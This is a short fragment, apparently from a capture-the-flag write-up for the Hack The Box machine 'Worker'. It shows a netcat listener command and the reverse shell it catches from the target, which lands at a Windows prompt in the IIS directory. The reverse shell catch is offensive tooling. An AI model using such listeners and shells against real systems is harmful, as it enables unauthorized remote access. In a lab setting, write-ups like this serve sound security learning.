 cristi075@parrot ~ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.113] from worker.htb [10.10.10.203] 53209
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>